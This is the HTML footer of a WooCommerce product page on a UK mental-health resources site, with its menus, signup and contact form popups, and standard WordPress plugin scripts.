		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30887"><a href="https://www.behappyresources.co.uk/product-category/teen-anger/" role="menuitem" class="">Teen Anger</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30888"><a href="https://www.behappyresources.co.uk/product-category/teen-anxiety/" role="menuitem" class="">Teen Anxiety</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30889"><a href="https://www.behappyresources.co.uk/product-category/teen-behaviour-management/" role="menuitem" class="">Teen Behaviour Management</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30891"><a href="https://www.behappyresources.co.uk/product-category/teen-bullying/" role="menuitem" class="">Teen Bullying</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30892"><a href="https://www.behappyresources.co.uk/product-category/teen-calming/" role="menuitem" class="">Teen Calming</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30893"><a href="https://www.behappyresources.co.uk/product-category/teen-cbt/" role="menuitem" class="">Teen CBT</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30894"><a href="https://www.behappyresources.co.uk/product-category/teen-deep-breathing/" role="menuitem" class="">Teen Deep Breathing</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30895"><a href="https://www.behappyresources.co.uk/product-category/teen-domestic-abuse/" role="menuitem" class="">Teen Domestic Abuse</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30896"><a href="https://www.behappyresources.co.uk/product-category/teen-grief/" role="menuitem" class="">Teen Grief</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30897"><a href="https://www.behappyresources.co.uk/product-category/teen-low-mood/" role="menuitem" class="">Teen Low Mood</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30898"><a href="https://www.behappyresources.co.uk/product-category/teen-mindfulness/" role="menuitem" class="">Teen Mindfulness</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30899"><a href="https://www.behappyresources.co.uk/product-category/teen-ocd/" role="menuitem" class="">Teen OCD</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30900"><a href="https://www.behappyresources.co.uk/product-category/teen-positive-thinking/" role="menuitem" class="">Teen Positive Thinking</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30901"><a href="https://www.behappyresources.co.uk/product-category/teen-posters/" role="menuitem" class="">Teen Posters</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30902"><a href="https://www.behappyresources.co.uk/product-category/teen-self-care/" role="menuitem" class="">Teen Self Care</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30903"><a href="https://www.behappyresources.co.uk/product-category/teen-self-esteem/" role="menuitem" class="">Teen Self Esteem</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30904"><a href="https://www.behappyresources.co.uk/product-category/teen-self-harm/" role="menuitem" class="">Teen Self Harm</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30905"><a href="https://www.behappyresources.co.uk/product-category/teen-social-media/" role="menuitem" class="">Teen Social Media</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30906"><a href="https://www.behappyresources.co.uk/product-category/teen-suicide/" role="menuitem" class="">Teen Suicide</a></li>		<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30907"><a href="https://www.behappyresources.co.uk/product-category/teen-trauma/" role="menuitem" class="">Teen Trauma</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30884"><a href="https://www.behappyresources.co.uk/product-category/mindful-motherhood/" role="menuitem" class="">Mindful Motherhood</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30886"><a href="https://www.behappyresources.co.uk/product-category/teachers/" role="menuitem" class="">Teachers</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20798"><a href="https://www.behappyresources.co.uk/product-category/free-resources/" role="menuitem" class="">Free Resources</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20799"><a href="https://www.behappyresources.co.uk/product-category/paid-resources/" role="menuitem" class="">School &amp; Me Toolkit for EBSA</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20788"><a href="https://www.behappyresources.co.uk/happy-news/" role="menuitem" class="">Happy News</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-37623"><a href="https://www.behappyresources.co.uk/product-category/free-guides/" role="menuitem" class="">Free Guides</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30876"><a href="https://www.behappyresources.co.uk/product-category/all-resources/" role="menuitem" class="">All Resources</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16497"><a href="https://www.behappyresources.co.uk/our-plans/" role="menuitem" class="">Our Plans</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16490"><a href="https://www.behappyresources.co.uk/contact/" role="menuitem" class="">Contact</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16486"><a href="https://www.behappyresources.co.uk/basket/" role="menuitem" class="">Basket</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16494"><a href="https://www.behappyresources.co.uk/my-account/" role="menuitem" class="">My Account</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<div class="sgpb-main-popup-data-container-44862" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-44862" data-id="44862" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-44862&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-44862 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div id="mc_embed_shell">
      <link data-minify="1" href="https://www.behappyresources.co.uk/wp-content/cache/min/1/embedcode/classic-061523.css?ver=1750407660" rel="stylesheet" type="text/css">
<style type="text/css">
        #mc_embed_signup{background:#fff; false;clear:left; font:14px Helvetica,Arial,sans-serif; width: 600px;}
        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://behappyresources.us14.list-manage.com/subscribe/post?u=faf10b52426fd028db322f0e7&amp;id=0299941257&amp;f_id=0015ace0f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
<div id="mc_embed_signup_scroll">
<h2>Get 50% off this toolkit now!</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group"><label for="mce-EMAIL">Email Address <span class="asterisk">*</span></label><input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value=""></div>
<div id="mce-responses" class="clear">
<div class="response" id="mce-error-response" style="display: none;"></div>
<div class="response" id="mce-success-response" style="display: none;"></div>
</p></div>
<div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_faf10b52426fd028db322f0e7_0299941257" tabindex="-1" value=""></div>
<div class="clear"><input type="submit" name="subscribe" id="mc-embedded-subscribe" class="button" value="Subscribe"></div>
</p></div>
</form>
</div>
<p><script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js" defer></script><script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);});</script></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-41909" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-41909" data-id="41909" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;cancel-form&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-41909 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f41910-o1" lang="en-GB" dir="ltr" data-wpcf7-id="41910">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/what-is-mental-health/#wpcf7-f41910-o1" method="post" class="wpcf7-form init demo" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="41910" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f41910-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<h3>Leaving so soon?
</h3>
<div class="contact-form-fields">
	<div class="contact-form-wrapper">
		<p>Before you go, can you give us a reason for your cancellation?
		</p>
		<div class="form-field">
			<p><label><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="message"></textarea></span></label>
			</p>
		</div>
	</div>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
	</p>
	<p class="privacy-details">Fields marked with an <span class="red">*</span> are required.
	</p>
	<p class="privacy-details">For more details on how we handle your data, please view our <a class="privacy" href="https://www.mwmclientpolicy.co.uk/ecommerce/" target="blank" rel="nofollow">Privacy Policy.</a>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-44" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-44" data-id="44" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;services-form&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-44 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f41-o2" lang="en-GB" dir="ltr" data-wpcf7-id="41">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/what-is-mental-health/#wpcf7-f41-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="41" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f41-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<span class="wpcf7-form-control-wrap chapter" data-name="chapter"><input type="hidden" name="chapter" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Mental Health Monsters: What is Mental Health?"></span>
<div class="pweb-title">
	<h3 class="service-pweb">Contact me regarding... <span>Mental Health Monsters: What is Mental Health?</span>
	</h3>
</div>
<div class="contact-form-fields">
	<div class="contact-form-wrapper">
		<div class="form-field half">
			<p><label><span class="wpcf7-form-control-wrap" data-name="customer-firstname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name*" value="" type="text" name="customer-firstname" /></span></label>
			</p>
		</div>
		<div class="form-field half">
			<p><label><span class="wpcf7-form-control-wrap" data-name="customer-lastname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name*" value="" type="text" name="customer-lastname" /></span></label>
			</p>
		</div>
		<div class="form-field">
			<p><label> <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="email" /></span></label>
			</p>
		</div>
		<div class="form-field">
			<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Phone" value="" type="text" name="phone" /></span></label>
			</p>
		</div>
		<div class="form-field">
			<p><label><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="message"></textarea></span></label>
			</p>
		</div>
	</div>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
	</p>
	<p class="privacy-details">Fields marked with an <span class="red">*</span> are required.
	</p>
	<p class="privacy-details">For more details on how we handle your data, please view our <a class="privacy" href="https://www.mwmclientpolicy.co.uk/ecommerce/" target="blank" rel="nofollow">Privacy Policy.</a>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-43" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-43" data-id="43" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;general-form&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-43 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f42-o3" lang="en-GB" dir="ltr" data-wpcf7-id="42">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/what-is-mental-health/#wpcf7-f42-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="42" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f42-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<h3>Contact Us Today
</h3>
<div class="contact-form-fields">
	<div class="contact-form-wrapper">
		<div class="form-field half">
			<p><label><span class="wpcf7-form-control-wrap" data-name="customer-firstname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name*" value="" type="text" name="customer-firstname" /></span></label>
			</p>
		</div>
		<div class="form-field half">
			<p><label><span class="wpcf7-form-control-wrap" data-name="customer-lastname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name*" value="" type="text" name="customer-lastname" /></span></label>
			</p>
		</div>
		<div class="form-field">
			<p><label> <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="email" /></span></label>
			</p>
		</div>
		<div class="form-field">
			<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Phone" value="" type="text" name="phone" /></span></label>
			</p>
		</div>
		<div class="form-field">
			<p><label><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="message"></textarea></span></label>
			</p>
		</div>
	</div>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
	</p>
	<p class="privacy-details">Fields marked with an <span class="red">*</span> are required.
	</p>
	<p class="privacy-details">For more details on how we handle your data, please view our <a class="privacy" href="https://www.mwmclientpolicy.co.uk/ecommerce/" target="blank" rel="nofollow">Privacy Policy.</a>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
							</div>
						  </div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.behappyresources.co.uk/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/assets/js/frontend/single-product.js?ver=7.8.0" id="wcs-single-product-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js" defer></script>
<script id="somdn-pro-script-js-extra">
var somdn_script_params = {"somdn_ajax_url":"https://www.behappyresources.co.uk/wp-admin/admin-ajax.php","somdn_ajax_nonce":"0c7e2f570a","somdn_capture_emails_active":"","somdn_capture_fname_req":"1","somdn_capture_lname_req":"","somdn_capture_fname_empty":"Please enter your first name","somdn_capture_lname_empty":"Please enter your last name","somdn_capture_email_empty":"Please enter your email address","somdn_capture_email_invalid":"Please enter a valid email address","somdn_capture_tel_req":"","somdn_capture_tel_empty":"Please enter your telephone number","somdn_capture_company_req":"","somdn_capture_company_empty":"Please enter your company name","somdn_capture_website_req":"","somdn_capture_website_empty":"Please enter your website","somdn_capture_checkbox_error":"You must select the checkbox to download","somdn_qview_active":"","somdn_redirect_time":"5000"};
//# sourceURL=somdn-pro-script-js-extra
</script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/free-downloads-woocommerce-pro/pro/assets/js/somdn_pro_script.js?ver=3.3.31" id="somdn-pro-script-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.behappyresources.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-admin/js/editor.min.js?ver=6.9" id="editor-js" defer></script>
<script id="editor-js-after">
window.wp.oldEditor = window.wp.editor;
//# sourceURL=editor-js-after
</script>
<script id="quicktags-js-extra">
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
//# sourceURL=quicktags-js-extra
</script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" defer></script>
<script id="common-js-extra">
var bulkActionObserverIds = {"bulk_action":"action","changeit":"new_role"};
//# sourceURL=common-js-extra
</script>
<script id="common-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-30 11:47:57+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Screen Options updated.":["Screen Options updated."],"%1$s is deprecated since version %2$s with no alternative available.":["%1$s is deprecated since version %2$s with no alternative available."],"%1$s is deprecated since version %2$s! Use %3$s instead.":["%1$s is deprecated since version %2$s! Use %3$s instead."],"Please select at least one item to perform this action on.":["Please select at least one item to perform this action on."],"Expand Main menu":["Expand Main menu"],"Dismiss this notice.":["Dismiss this notice."],"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n'Cancel' to stop, 'OK' to delete.":["You are about to permanently delete these items from your site.\nThis action cannot be undone.\n'Cancel' to stop, 'OK' to delete."],"Collapse Main menu":["Collapse Main menu"]}},"comment":{"reference":"wp-admin\/js\/common.js"}} );
//# sourceURL=common-js-translations
</script>
<script src="https://www.behappyresources.co.uk/wp-admin/js/common.min.js?ver=6.9" id="common-js" defer></script>
<script id="wplink-js-extra">
var wpLinkL10n = {"title":"Insert/edit link","update":"Update","save":"Add Link","noTitle":"(no title)","noMatchesFound":"No results found.","linkSelected":"Link selected.","linkInserted":"Link inserted.","minInputLength":"3"};
//# sourceURL=wplink-js-extra
</script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/wplink.min.js?ver=6.9" id="wplink-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" defer></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.behappyresources.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
</script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-admin/js/media-upload.min.js?ver=6.9" id="media-upload-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" defer></script>
<script id="wpsc-framework-js-extra">
var supportcandy = {"ajax_url":"https://www.behappyresources.co.uk/wp-admin/admin-ajax.php","urls":{"support":"","open_ticket":""},"plugin_url":"https://www.behappyresources.co.uk/wp-content/plugins/supportcandy/","version":"3.4.4","loader_html":"\t\t\t\u003Cdiv class=\"wpsc-loader\"\u003E\n\t\t\t\t\u003Cimg src=\"https://www.behappyresources.co.uk/wp-content/plugins/supportcandy/asset/images/loader.gif\" alt=\"Loading...\" /\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t","inline_loader":"\t\t\t\u003Cimg class=\"wpsc-inline-loader\" src=\"https://www.behappyresources.co.uk/wp-content/plugins/supportcandy/asset/images/loader.gif\" alt=\"Loading...\" /\u003E\n\t\t\t","is_frontend":"1","is_reload":"1","reply_form_position":"top","allowed_file_extensions":["jpg","jpeg","png","gif","pdf","doc","docx","ppt","pptx","pps","ppsx","odt","xls","xlsx","mp3","m4a","ogg","wav","mp4","m4v","mov","wmv","avi","mpg","ogv","3gp","3g2","zip","eml"],"nonce":"90b1ba4fed","translations":{"req_fields_error":"Required fields can not be empty!","datatables":{"emptyTable":"No Records","zeroRecords":"No Records","info":"Showing _START_ to _END_ of _TOTAL_ records","infoEmpty":"","loadingRecords":"","processing":"","infoFiltered":"","search":"Search:","paginate":{"first":"First","previous":"Previous","next":"Next","last":"Last"}},"please_wait":"Please wait...","req_fields_missing":"Required fields missing!","confirm":"Are you sure?","something_wrong":"Something went wrong!","view_more":"View more!","view_less":"View less!","warning_message":"There is unposted text in the reply area. Are you sure you want to discard and proceed?","incorrect_login":"Incorrect username or password!","incorrect_password":"Incorrect password!","unsername_unavailable":"Username is already taken!","email_unavailable":"Email is already taken!","incorrect_email":"Incorrect email address!","copy_url":"Message URL copied!","invalidEmail":"Invalid email address!","customer_delete_warn":"Deleting a customer will permanently remove all associated customer information and Messages!","req_term_cond":"Please accept terms and conditions!","req_gdpr":"Please accept GDPR policy!","delete_permanently":"Deleting a Message will permanently remove all associated information and cannot be undone!"},"temp":[],"home_url":"https://www.behappyresources.co.uk","humbargar_titles":[],"current_section":""};
//# sourceURL=wpsc-framework-js-extra
</script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/supportcandy/framework/scripts.js?ver=3.4.4" id="wpsc-framework-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/supportcandy/asset/js/selectWoo/selectWoo.full.min.js?ver=3.4.4" id="wpsc-selectWoo-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/supportcandy/asset/libs/gpopover/jquery.gpopover.js?ver=3.4.4" id="gpopover-js" defer></script>
